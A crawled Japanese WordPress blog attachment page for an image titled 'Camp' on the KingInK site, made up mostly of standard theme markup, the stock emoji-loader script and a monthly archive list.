

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/9928/camp
body_size: 11358
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Camp &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; Camp のコメントのフィード" href="https://kingink.biz/archives/9928/camp/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/media/9929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://kingink.biz/?p=9929' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F9928%2Fcamp" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="attachment attachment-template-default single single-attachment postid-9929 attachmentid-9929 attachment-jpeg custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

							<div class="post-inner-content">
					<article id="post-9929" class="post-9929 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Camp</h1>

							<div class="entry-meta">
								<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/9928/camp" rel="bookmark"><time class="entry-date published" datetime="2013-07-14T22:25:57+09:00">2013/07/14</time><time class="updated" datetime="2013-07-14T22:25:57+09:00">2013/07/14</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>							</div><!-- .entry-meta -->

							<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
								<div class="nav-previous"></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://kingink.biz/wp-content/uploads/2013/07/Camp.jpg" title="Camp" rel="attachment">
														<img width="640" height="640" src="https://kingink.biz/wp-content/uploads/2013/07/Camp.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://kingink.biz/wp-content/uploads/2013/07/Camp.jpg 640w, https://kingink.biz/wp-content/uploads/2013/07/Camp-150x150.jpg 150w, https://kingink.biz/wp-content/uploads/2013/07/Camp-560x560.jpg 560w" sizes="(max-width: 640px) 100vw, 640px" />									</a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
						</footer><!-- .entry-meta -->
					</article><!-- #post-9929 -->
				</div>
				
			
</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
